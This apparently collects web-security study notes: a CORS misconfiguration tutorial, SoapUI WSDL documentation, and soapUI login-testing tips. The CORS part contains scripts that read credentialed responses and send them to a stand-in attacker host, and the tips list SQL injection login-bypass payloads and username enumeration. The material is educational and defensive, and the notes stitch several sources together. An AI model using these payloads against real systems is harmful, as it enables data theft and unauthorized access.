GET /sensitive-victim-data HTTP/1.1

Host: vulnerable-website.com

Origin: https://malicious-website.com

Cookie: sessionid=...

It then responds with:

HTTP/1.1 200 OK

Access-Control-Allow-Origin: https://malicious-website.com

Access-Control-Allow-Credentials: true

•••

These headers state that access is allowed from the requesting domain (maliciouswebsite.com) and that the cross-origin requests can include cookies (Access-Control-Allow-Credentials: true) and so will be processed in-session.

Because the application reflects arbitrary origins in the Access-Control-Allow-Origin header, this means that absolutely any domain can access resources from the vulnerable domain. If the response contains any sensitive information such as an API key or <u>CSRF token</u>, you could retrieve this by placing the following script on your website:

var req = new XMLHttpRequest();

req.onload = reqListener;

req.open('get','https://vulnerable-website.com/sensitive-victim-data',true);

req.withCredentials = true;

req.send();

function reqListener() {

location='//malicious-website.com/log?key='+this.responseText;

};

LAB

# APPRENTICE<u>CORS vulnerability with basic origin reflection</u>

Errors parsing Origin headers

Some applications that support access from multiple origins do so by using a whitelist of allowed origins. When a CORS request is received, the supplied origin is compared to the whitelist. If the origin appears on the whitelist then it is reflected in the Access-Control-Allow-Origin header so that access is granted. For example, the application receives a normal request like:

GET /data HTTP/1.1

Host: normal-website.com

•••

Origin: https://innocent-website.com

The application checks the supplied origin against its list of allowed origins and, if it is on the list, reflects the origin as follows:

HTTP/1.1 200 OK

•••

# Access-Control-Allow-Origin: https://innocent-website.com

Mistakes often arise when implementing CORS origin whitelists. Some organizations decide to allow access from all their subdomains (including future subdomains not yet in existence). And some applications allow access from various other organizations' domains including their subdomains. These rules are often implemented by matching URL prefixes or suffixes, or using regular expressions. Any mistakes in the implementation can lead to access being granted to unintended external domains.

For example, suppose an application grants access to all domains ending in:

normal-website.com

An attacker might be able to gain access by registering the domain:

hackersnormal-website.com

Alternatively, suppose an application grants access to all domains beginning with

normal-website.com

An attacker might be able to gain access using the domain:

normal-website.com.evil-user.net

Whitelisted null origin value

The specification for the Origin header supports the value null. Browsers might send the value null in the Origin header in various unusual situations:

- Cross-origin redirects.
- Requests from serialized data.
- Request using the file: protocol.
- Sandboxed cross-origin requests.

Some applications might whitelist the null origin to support local development of the application. For example, suppose an application receives the following cross-origin request:

GET /sensitive-victim-data

Host: vulnerable-website.com

Origin: null

And the server responds with:

HTTP/1.1 200 OK

Access-Control-Allow-Origin: null

Access-Control-Allow-Credentials: true

In this situation, an attacker can use various tricks to generate a cross-origin request containing the value null in the Origin header. This will satisfy the whitelist, leading to cross-domain access. For example, this can be done using a sandboxed iframe cross-origin request of the form:

<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script>

var req = new XMLHttpRequest();

req.onload = reqListener;

req.open('get','vulnerable-website.com/sensitive-victim-data',true);

```
req.withCredentials = true;
```

req.send();

function reqListener() {

location='malicious-website.com/log?key='+this.responseText;

};

#### </script>"></iframe>

#### LAB

# APPRENTICE<u>CORS vulnerability with trusted null origin</u>

#### Exploiting XSS via CORS trust relationships

Even "correctly" configured CORS establishes a trust relationship between two origins. If a website trusts an origin that is vulnerable to cross-site scripting (<u>XSS</u>), then an attacker could exploit the XSS to inject some JavaScript that uses CORS to retrieve sensitive information from the site that trusts the vulnerable application.

Given the following request:

GET /api/requestApiKey HTTP/1.1

Host: vulnerable-website.com

Origin: https://subdomain.vulnerable-website.com

Cookie: sessionid=...

If the server responds with:

HTTP/1.1 200 OK

Access-Control-Allow-Origin: https://subdomain.vulnerable-website.com

Access-Control-Allow-Credentials: true

Then an attacker who finds an XSS vulnerability on subdomain.vulnerable-website.com could use that to retrieve the API key, using a URL like:

https://subdomain.vulnerable-website.com/?xss=<script>cors-stuff-here</script>

Breaking TLS with poorly configured CORS

Suppose an application that rigorously employs HTTPS also whitelists a trusted subdomain that is using plain HTTP. For example, when the application receives the following request:

GET /api/requestApiKey HTTP/1.1

Host: vulnerable-website.com

Origin: http://trusted-subdomain.vulnerable-website.com

Cookie: sessionid=...

The application responds with:

HTTP/1.1 200 OK

Access-Control-Allow-Origin: http://trusted-subdomain.vulnerable-website.com

#### Access-Control-Allow-Credentials: true

In this situation, an attacker who is in a position to intercept a victim user's traffic can exploit the CORS configuration to compromise the victim's interaction with the application. This attack involves the following steps:

- The victim user makes any plain HTTP request.
- The attacker injects a redirection to:

http://trusted-subdomain.vulnerable-website.com

- The victim's browser follows the redirect.
- The attacker intercepts the plain HTTP request, and returns a spoofed response containing a CORS request to:

https://vulnerable-website.com

• The victim's browser makes the CORS request, including the origin:

http://trusted-subdomain.vulnerable-website.com

- The application allows the request because this is a whitelisted origin. The requested sensitive data is returned in the response.
- The attacker's spoofed page can read the sensitive data and transmit it to any domain under the attacker's control.

This attack is effective even if the vulnerable website is otherwise robust in its usage of HTTPS, with no HTTP endpoint and all cookies flagged as secure.

Intranets and CORS without credentials

Most CORS attacks rely on the presence of the response header:

Access-Control-Allow-Credentials: true

Without that header, the victim user's browser will refuse to send their cookies, meaning the attacker will only gain access to unauthenticated content, which they could just as easily access by browsing directly to the target website.

However, there is one common situation where an attacker can't access a website directly: when it's part of an organization's intranet, and located within private IP address space. Internal websites are often held to a lower security standard than external sites, enabling attackers to find vulnerabilities and gain further access. For example, a cross-origin request within a private network may be as follows:

GET /reader?url=doc1.pdf

Host: intranet.normal-website.com

Origin: https://normal-website.com

And the server responds with:

HTTP/1.1 200 OK

Access-Control-Allow-Origin: \*

The application server is trusting resource requests from any origin without credentials. If users within the private IP address space access the public internet then a CORS-based attack can be performed from the external site that uses the victim's browser as a proxy for accessing intranet resources.

https://portswigger.net/web-security/cors

https://we45.com/blog/3-ways-to-exploit-cors-misconfiguration

https://book.hacktricks.xyz/pentesting-web/cors-bypass

# Web Services SOAP and SQL Injection

What is a WSDL?

WSDL, or Web Service Description Language, is an XML based definition language. It's used for describing the functionality of a SOAP based web service.

WSDL files are central to testing SOAP-based services. SoapUI uses WSDL files to generate test requests, assertions and mock services. WSDL files define various aspects of SOAP messages:

- Whether any element or attribute is allowed to appear multiple times
- The required or optional elements and attributes
- A specific order of elements, if it is required

You may consider a WSDL file as a contract between the provider and the consumer of the service. SoapUI supports 1.1 version of the WSDL specification and corresponding bindings for SOAP versions 1.1 and 1.2.

This article explains how to work with WSDL files in SoapUI. If you are looking for a WSDL example, or if you want to learn about the differences between WSDL and WADL, please see <u>SOAP vs REST</u>.

#### Article Index

Explore WSDL

Validate the WSDL against the WS-I Basic Profile

Generating Code for your WSDL

Work with WSDLs in SoapUI

Create Project From WSDL

To take a closer look at a WSDL file, create a new project and import a sample WSDL file:

1. In SoapUI, click I or select File > New SOAP Project

| New SOAP Pr                                                   | oject                                                                       | ×         |  |  |
|---------------------------------------------------------------|-----------------------------------------------------------------------------|-----------|--|--|
| New SOAP Proje<br>Creates a WSDL/                             | ect<br>/SOAP based Project in this workspace                                | <u></u>   |  |  |
| Project Name:                                                 | calculator                                                                  |           |  |  |
| Initial WSDL:                                                 | http://www.dneonline.com/calculator.asmx?wsdl Brov                          | vse       |  |  |
| Create Requests: 🗹 Create sample requests for all operations? |                                                                             |           |  |  |
| Create TestSuite: Creates a TestSuite for the imported WSDL   |                                                                             |           |  |  |
| Relative Paths:                                               | Stores all file paths in project relatively to project file (requires save) |           |  |  |
|                                                               | (                                                                           | OK Cancel |  |  |

2. In the dialog box, specify the following URL in the Initial WSDL field:

http://www.dneonline.com/calculator.asmx?wsdl

3. Leave the default settings and click OK

SoapUI will load the specified WSDL and parse its contents into the following object model:



A WSDL can contain any number of services (the bindings). A binding exposes an interface for the specified protocol. In the example above, the WSDL file exposes two bindings: one for SOAP 1.1 ("CurrencyConverterSoap") and one for SOAP 1.2 ("CurrencyConverterSoap12").

**Tip:** SoapUI saves the WSDL file to a cache to avoid unnecessary network requests when you work with the project. If you want SoapUI to always use a remote WSDL file, set the Cache Definition project property to False.
| ==                                                                                                    |                                                                                   |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|
| Projects                                                                                                    |                                                                                   |
| 🖮 📄 calculator                                                                                                    |                                                                                   |
| 🛓 🔁 CalculatorS                                                                                                    | oap                                                                               |
| 🗄 📿 Add                                                                                                    |                                                                                   |
| Divide                                                                                                    |                                                                                   |
| ⊕ Ø Multinh                                                                                                    | ,                                                                                 |
| ⊕ Ø Subtrac                                                                                                    | ,<br>t                                                                            |
|                                                                                                    | oan12                                                                             |
|                                                                                                    | oupic                                                                             |
|                                                                                                    |                                                                                   |
|                                                                                                    |                                                                                   |
|                                                                                                    | /                                                                                 |
| ±…~⊋ Subtrac                                                                                                    | t                                                                                 |
|                                                                                                    |                                                                                   |
| Project Properties                                                                                                    | Custom Properties                                                                 |
| Project Properties                                                                                                    | Custom Properties                                                                 |
| Project Properties<br>Property                                                                                                    | Custom Properties<br>Value                                                        |
| Project Properties<br>Property<br>Name                                                                                                    | Custom Properties<br>Value<br>calculator                                          |
| Project Properties<br>Property<br>Name<br>Description                                                                                                    | Custom Properties<br>Value<br>calculator                                          |
| Project Properties<br>Property<br>Name<br>Description<br>File<br>Parource Poot                                                                              | Custom Properties<br>Value<br>calculator                                          |
| Project Properties<br>Property<br>Name<br>Description<br>File<br>Resource Root<br>Cache Definitions                                                         | Custom Properties<br>Value<br>calculator                                          |
| Project Properties<br>Property<br>Name<br>Description<br>File<br>Resource Root<br>Cache Definitions<br>Project Password                                     | Custom Properties<br>Value<br>calculator                                          |
| Project Properties<br>Property<br>Name<br>Description<br>File<br>Resource Root<br>Cache Definitions<br>Project Password<br>Script Language                  | Custom Properties Value calculator false Groovy                                   |
| Project Properties<br>Property<br>Name<br>Description<br>File<br>Resource Root<br>Cache Definitions<br>Project Password<br>Script Language<br>Hermes Config | Custom Properties<br>Value<br>calculator<br>false<br>Groovy<br>\${#System#user.ho |
| Project Properties<br>Property<br>Name<br>Description<br>File<br>Resource Root<br>Cache Definitions<br>Project Password<br>Script Language<br>Hermes Config | Custom Properties<br>Value<br>calculator<br>false<br>Groovy<br>\${#System#user.ho |
| Project Properties<br>Property<br>Name<br>Description<br>File<br>Resource Root<br>Cache Definitions<br>Project Password<br>Script Language<br>Hermes Config | Custom Properties<br>Value<br>calculator<br>false<br>Groovy<br>\${#System#user.ho |

# Explore WSDL

Double-click the service in the navigator to open the editor:

• The **Overview** tab contains general information on the WSDL file: its URL, target namespace, etc.

| 苯 Calculato | orSoap            |              |             |                           |           | ₫₫ | × |
|-------------|-------------------|--------------|-------------|---------------------------|-----------|----|---|
| Overview    | Service Endpoints | WSDL Content | WS-I Co     | npliance                  |           |    |   |
|             |                   |              |             |                           |           | 2  |   |
| S WSDL D    | efinition         |              |             |                           |           |    |   |
| WSDL UR     | RL.               | http://www   | w.dneonline | com/calculator.asmx?ws    | <u>dl</u> |    |   |
| Namespa     | ace               | http://tem   | puri.org/   |                           |           |    |   |
| Binding     |                   | Calculator   | Soap        |                           |           |    |   |
| SOAP Ve     | rsion             | SOAP 1.1     |             |                           |           |    |   |
| Style       |                   | Document     | :           |                           |           |    |   |
| WS-A ver    | rsion             | NONE         |             |                           |           |    |   |
| 🗵 Definitio | on Parts          |              |             |                           |           |    |   |
| calculato   | or.asmx?wsdl      | http://www   | w.dneonline | com/calculator.asmx?ws    | dl        |    |   |
| 🗵 Operatio  | ons               |              |             |                           |           |    |   |
| Name        |                   | Use          | One-Way     | Action                    |           |    |   |
| Add         |                   | Literal      | false       | http://tempuri.org/Add    |           |    |   |
| Divide      |                   | Literal      | false       | http://tempuri.org/Divide | e         |    |   |
| Multiply    |                   | Literal      | false       | http://tempuri.org/Multi  | ply       |    |   |
| Subtract    |                   | Literal      | false       | http://tempuri.org/Subtra | act       |    |   |
|             |                   |              |             |                           |           |    | - |
|             |                   |              |             |                           |           |    |   |

• The Service Endpoint tab contains endpoints for the interface:

| <b>Z</b> CalculatorSoap         |              |          |          |          |                |              |              | ۲.         | × |
|---------------------------------|--------------|----------|----------|----------|----------------|--------------|--------------|------------|---|
| Overview Service Endpoints      | WSDL Content | WS-I Con | npliance |          |                |              |              |            |   |
| + 🗙 Assign                      |              |          |          |          |                |              |              |            | 0 |
| Endpoint                        | Username     | Password | Domain   | WSS-Type | WSS-TimeToLive | Outgoing WSS | Incoming WSS | Mode       |   |
| http://www.dneonline.com/calcul |              |          |          |          |                |              |              | COMPLEMENT | - |
|                                 |              |          |          |          |                |              |              |            |   |
|                                 |              |          |          |          |                |              |              |            |   |
|                                 |              |          |          |          |                |              |              |            |   |
|                                 |              |          |          |          |                |              |              |            | - |
|                                 |              |          |          |          |                |              |              |            |   |

Besides endpoints specified in the WSDL file, you can add endpoints for the service. For each endpoint, you can specify the required authentication.

ч 🛛 🖂

The WSDL Content tab provides more details on the WSDL file

| Overview Service Endpoints  | WSDL Content | WS-I Compliance                                                                                                    |                                                                              |
|-----------------------------|--------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|
| ⇔⇒ ⊠∃B                      |              |                                                                                                    | •                                                                            |
| ➢ CalculatorSoap            | \$ ca        | lculator.asmx?wsdl                                                                                                    |                                                                              |
| 🕀 🧰 Anonymous Complex Types | s http       | p://www.dneonline.c                                                                                                    | om/calculator.asmx?wsdl                                                      |
| Global Elements             |              | 1 🗆 <wsdl:definitio< th=""><th>s targetNamespace="http://tempuri.org/" xmlns:soap="http://schemas.xmlsoap.o</th></wsdl:definitio<> | s targetNamespace="http://tempuri.org/" xmlns:soap="http://schemas.xmlsoap.o |
| Schemas     Messages        |              | 2 □ <wsdl:types></wsdl:types>                                                                                                    |                                                                              |
| PortTypes                   |              | 3⊡ <s:schema< th=""><th>elementFormDefault="qualified" targetNamespace="http://tempuri.org/"&gt;</th></s:schema<>                  | elementFormDefault="qualified" targetNamespace="http://tempuri.org/">        |
| 🕀 🗀 Bindings                |              | 4⊡ <s:eleme< th=""><th>nt name="Add"&gt;</th></s:eleme<>                                                                           | nt name="Add">                                                               |
| 🗈 🧀 Services                |              | 5⊡ <s:com< th=""><th>plexType&gt;</th></s:com<>                                                                                    | plexType>                                                                    |
|                             |              | 6⊡ <b><s:se< b=""></s:se<></b>                                                                                                    | quence>                                                                      |
|                             |              | 7 <s< th=""><th>element minOccurs="1" maxOccurs="1" name="intA" type="s:int"/&gt;</th></s<>                                        | element minOccurs="1" maxOccurs="1" name="intA" type="s:int"/>               |
|                             |              | 8 <b><s< b="">:</s<></b>                                                                                                    | element minOccurs="1" maxOccurs="1" name="intB" type="s:int"/>               |
|                             | 9            | 9 <th>equence&gt;</th>                                                                                                    | equence>                                                                     |
|                             | 10           |                                                                                                    | nplexType>                                                                   |
|                             | 11           | 1 <th>ent&gt;</th>                                                                                                    | ent>                                                                         |
|                             | 1:           | 2 🗆 <s:eleme< th=""><th>nt name="AddResponse"&gt;</th></s:eleme<>                                                                  | nt name="AddResponse">                                                       |
|                             | 1:           | 3⊡ <s:com< th=""><th>plexType&gt;</th></s:com<>                                                                                    | plexType>                                                                    |
|                             | 1            | 4 ⊡ <s:se< th=""><th>quence&gt;</th></s:se<>                                                                                       | quence>                                                                      |
|                             | 19           | 5 <s< th=""><th>element minOccurs="1" maxOccurs="1" name="AddResult" type="s:int"/&gt;</th></s<>                                   | element minOccurs="1" maxOccurs="1" name="AddResult" type="s:int"/>          |
|                             | 1            | 6 <th>equence&gt;</th>                                                                                                    | equence>                                                                     |
|                             | 1            | 7 <th>nplexType&gt;</th>                                                                                                    | nplexType>                                                                   |
|                             | 18           | s <th>ent&gt;</th>                                                                                                    | ent>                                                                         |
|                             | 19           | 9 🗆 🛛 < s:eleme                                                                                                    | nt name="Subtract">                                                          |
|                             | 20           | □ <s:com< th=""><th>plexType&gt;</th></s:com<>                                                                                     | plexType>                                                                    |
|                             | 2:           | 1 🗆 <s:se< th=""><th>quence&gt;</th></s:se<>                                                                                       | quence>                                                                      |
|                             | 2:           | 2 <s< th=""><th>element minOccurs="1" maxOccurs="1" name="intA" type="s:int"/&gt;</th></s<>                                        | element minOccurs="1" maxOccurs="1" name="intA" type="s:int"/>               |
|                             | 2:           | 3 <s:< th=""><th>element minOccurs="1" maxOccurs="1" name="intB" type="s:int"/&gt;</th></s:<>                                      | element minOccurs="1" maxOccurs="1" name="intB" type="s:int"/>               |
|                             | 24           | 4 <th>equence&gt;</th>                                                                                                    | equence>                                                                     |
|                             | 2            | 5 <th>nplexType&gt;</th>                                                                                                    | nplexType>                                                                   |
| L                           |              |                                                                                                    |                                                                              |
|                             |              |                                                                                                    |                                                                              |

The left panel allows you to browse through the contents of the file. If the service contains several WSDL files, each file is shown in a separate tab.

The toolbar contains the following options:

| ⇔/⇒ | Selects the previous/next selected item.                                                                                                    |
|-----|----------------------------------------------------------------------------------------------------|
| 2   | Updates the service definition by using an external WSDL file.<br><b>Note</b> : In ReadyAPI, you can refactor your service. Refactoring updates your |
|     | test to fit the updated definition. Download <u>ReadyAPI Trial</u> to try out this functionality.                                                    |
| I   | Creates HTML documentation for your service and saves it to a file.                                                                                  |

| G | Exports the definition to a WSDL file. |
|---|----------------------------------------|
|   |                                        |

 On the WS-I Compliance tab, you can validate your web service against the WS-I Basic Profile (see <u>below</u>).

Validate the WSDL against the WS-I Basic Profile

Since the initial creation of WSDL and SOAP, a multitude of standards have been created and embodied in the Web Services domain, making it hard to agree on exactly how these standards should be used in a Web Service Context. To make interoperability between different Web Service vendors easier, the Web Service Interoperability Organization (WS-I; <u>http://www.ws-i.org</u>) has defined the WS-I Basic Profile - a set of rules mandating how the standards should be used. SoapUI is bundled with version 1.1 of the profile. Use it to check the conformance of a WSDL file and SOAP messages.

To validate the WSDL Service:

- 1. Double-click the service in the Navigator and switch to the WS-I Compliance tab
- 2. Click b to run validation

- or -

1. Right-click the service in the Navigator

SoapUI will show the validation report:



To validate SOAP messages:

- 1. Open a SOAP request and send it
- 2. Right-click within the XML panel of the response editor and select **Check WS-I Compliance**



SoapUI generates the corresponding report that highlights any compliance errors for the current request/response message exchange.

Tips and Tricks: 10 Tests of a Web Service Login you should always do

The most common Web Service Request must be The Login, many of the web services we produce are used by an identified user. This leads to us often having a Login TestStep as the the starting point for all our Web Service testing a typical TestCase will look Like this: *Log In, Get a Session ID and use that ID in all subsequent requests, and finally use that session id to Log out*.

We have a long tradition of doing security Testing of Login functionality for "Regular" Web Pages as are we very conscious about intrusion mechanisms for web pages when we build them, but still both Security and security testing is quite often left out of Web Service Testing.

In this tip and tricks article we will produce some simple tests you can perform when doing your Web Service Testing and that we feel you should always do. Create the tests in your own project, save them as a template and use them in all your tests all the time.

Before we look into the tests, we have to be aware of what we're looking for, so first let's state this; large part of hacking often is not about actually gaining access to a system, but rather exposing system behavior in order to be able to get access to it later. This means large parts of our testing is not about cracking the system, but rather expose behavior in your web service that exposes how it works. Our first Tip is an example of this.

Tip 1) SQL Injection Tests

#### Date: July 9, 2009

SQL Injection the art of sending in SQL Statements in forms and data to the target system to be executed by the back end database. The result we're looking for is will either for the system to allow you access or to display information that will move us closer to getting access. In the

infancy of The Web, this used to be a large problem, but is largely handled today at least on a basic level. Unfortunately with in the realm of SOA development we've taken a step back and the database is exposed surprisingly often.

What we'll be looking at here is using several small steps to see if the base security is fine in regards to Data Injection.

# Step 1: Random SQL

We'll start of with a simple test, we insert a SQL Statement in any field and monitor the return response.

<login>

<username><User>SELECT \* from userstable</username>

<password>\*</password>

</login>

This might seem way to simple, but look at this message:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft]

[ODBC SQL Server Driver][SQL Server]Syntax error Invalid string or buffer length.

We have already gained information about what what the database is, we can probably guess what the platform used to create the Web Services are and can use that information in further attacks.

# Step 2: Wildcards

Next we enter a SQL WildCard

<login>

<username>\*</username>

<password>\*</password>

</login>

Both Step 1 and 2 are similar and should really not result in any errors, but although it shouldn't doesn't mean it doesn't and it's wise to try it: you might get an SQL error back. Step 3 is more complicated

# Step 3: The Classic

This test is the most common SQI injection test using the following:

<login>

<username> ' or 1=1--</username>

<password>' or 1=1--</password>

</login>

"Why?", you might ask. Well, if the SQL used to check the login is:

SELECT \* FROM users WHERE username = '[username]' AND password ='[password]';

This results in the following if the contents of the elements aren't checked:

SELECT \* FROM users WHERE username = " or 1=1 - -' AND password ='[password]';

Which might actually cause the SQL Server to exclude everything after ?--" (since it's TransactionSQL) and just return the first user in the database. With some (bad)luck, we might even be able to log in.

#### Step 4: Empty Strings; The Classic updated

Step 4 is a variation of step 3:

<login>

<username> ' or "='</username>

<password>' or ''='</password>

</login>

Which results in the following SQL:

SELECT \* FROM users WHERE username =" or "=" and Password = " or "="

Returning all records in the database and possibly logging us in.

#### Step 5: Type Conversions

We can also try exposing the database by trying sending in type conversions that surely will fail in the database.

<login>

<username>CAST('eviware' AS SIGNED INTEGER)</username>

<password>yesitdoes!</password>

</login>

The goal here is -as with the above- to make the database give us any info by sending an error message that exposes the database. As we said earlier, anything that exposes what the database or the application platform is using is helpful, it can help us look up specific vulnerabilities for that environment.

Database hacking is a chapter in itself and you should be learning it from the pro's themselves: <u>The Database Hacker's Handbook: Defending Database Servers</u>

This tip was quite long, the next will be considerably shorter.

Tip 2) Log In and Log In again

Date: July 10, 2009

The fact that this even is a test is of note. *Really? Log in and Log in again, why should we test this?* 

Well, the premise for this test is kind of similar to Tip 1. Although session security is well

handled in most applications on the web, when it comes to Web Services it's not. This test fails surprisingly often and that's why it should be tested.

See it as kind of making sure your network cable is in your computer when you don't have net access... it feels stupid and degrading to do, but it's a good first step and it does prove to be a problem half the time. That's why this test should be in everybody's toolbox.

# 1) The base test

The test itself is is a very simple test.

Do a standard Login and then do a standard Login again with the same user without doing a log out. Like this:

- login
- login

If the Login succeeds you are looking at a potential security risk. Also, we might want to look into the response message, is the double login properly handed? Do we get a raw exception that has been thrown propagated up through the system, which exposes the application server? This might be a bit to security conscious, but at least it should be identified and discussed.

# 2) Deepen the test

That was the base test and our starting point, now it's time develop the scenario and deepen the test, try this:

- login
- logout
- login
- logout
- login
- login

The result is not likely to change from the base test, but we never know what might turn up, and at least after, we know. The time invested is almost *NULL* since all we have to do is clone the TestCase and in the new TestCase, clone the TestSteps.

Don't stop there; do tests with long chains of logins and out before testing it. We never know what behavior might show up, and since it's so fast in soapUI to develop new tests, you can almost do it on the fly. Also try interspersing regular requests using correct, expired, and faulty sessionid's.

# 3) Correct id

This is your base test for further exploration and should succeed. We need this as a control test for the tests that should fail later and well use this as a master for creating the next tests. **Login** 

<login>

<username>eviware</username>

<password> s0ApU1R0ck5</password>

</login>

#### Response

< loginResponse>

<sessionid>0646305218268376</sessionid>

</ loginResponse>

#### **New Request**

<getcustomer>

<sessionid>0646305218268376</sessionid>

<customerid>vipcustomers\_ 23957</ customerid >

</getcustomer>

As we said, this a base request and should succeed, but we'll use that to build on. Of course we don't actually send the session id in the example, we transfer the sessionid from the loginresponse to the getCustomer Request, like this is you use PropertyExpansion;

<getcustomer>

<sessionid>\${Test Request: Login#Response#//sam:loginResponse[1]/sessionid[1]}</sessionid>

<customerid>vipcustomers\_ 23957</ customerid >

</getcustomer>

#### 4) Request with Expired sessionid

Now, let's build on it. Let's see what happens if we try to do a getCustomer after logging out. Login

<login>

<username>eviware</username>

<password> s0ApU1R0ck5</password>

</login>

#### Response

<loginResponse>

<sessionid>0646305218268376</sessionid>

</ loginResponse>

Logout

#### <logout>

<sessionid>0646305218268376</sessionid>

</logout>

#### **Request while logged out**

<getcustomer>

<sessionid>0646305218268376</sessionid>

<customerid>vipcustomers\_ 23957</ customerid >

</getcustomer>

#### Request with expired id

<getcustomer>

<sessionid>0646305218268376</sessionid>

<customerid>vipcustomers\_ 23957</ customerid >

</getcustomer>

#### 5) Request with Faulty SessionID

Now for the final test; what happens if we do a GetCustomer with a faulty id straight after logging out. **Login** 

<login>

<username>eviware</username>

<password> s0ApU1R0ck5</password>

</login>

# Response

< loginResponse>

<sessionid>0646305218268376</sessionid>

</ loginResponse>

#### Logout

<logout>

<sessionid>0646305218268376</sessionid>

</logout>

#### Request with non existing id

<getcustomer>

<sessionid>456464564654645</sessionid>

<customerid>vipcustomers\_ 23957</ customerid >

</getcustomer>

This should of course render an error message.

Now, build on these tests further. Try different unexpected variations of the tests here, like for example, what happens when two ID's log in simultaneously and sends requests, does the session management work? And remember:**Improvise!** You'll never know what you find...

# Tip 3) À la recherche du Users perdu

Date: July 10, 2009

Now, for a simple tip, this is a continuation of the tip above. It's very simple, and as such it need to be in your bag of tricks.

Let's start by iterating; We're looking for any information that might learn us more about system behavior, set up, or data. Anything that helps us getting closer to getting into the target system is what we want. What we're looking for her is even more common than previous scenarios, and this is worrying, because in this case ther target gives up very useful information.

This is what we do, enter what you know is a non-existing user name: Say that you have a user name and password combination like this:

- User: eviware
- Password: s0ApU1R0ck5

Use a login like this:

<login>

<username> emery bear</username>

<password> s0ApU1R0ck5</password>

</login>

And look for a response with the following meaning:

<loginresponse>

<error>That user does not exist</pror>

</loginresponse>

This will allow you to work through a number of user names until find you one that is working.

Tip 4) À la recherche du Users perdu. Deux Date: July 14, 2009

Now let's do it the other way around, what happens if we enter a correct user name and a faulty password?

<login>

<username> eviware</username>

<password>yesitdoes!</password>

</login>

If we get a response with the meaning

<loginresponse>

